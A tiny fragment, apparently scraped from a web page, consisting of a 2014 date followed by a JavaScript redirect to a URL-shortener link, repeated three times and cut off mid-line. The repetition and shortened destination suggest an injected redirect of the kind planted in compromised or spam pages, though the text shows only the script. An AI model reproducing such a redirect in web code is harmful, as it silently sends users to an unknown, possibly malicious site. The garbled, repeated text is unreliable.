
January 26, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...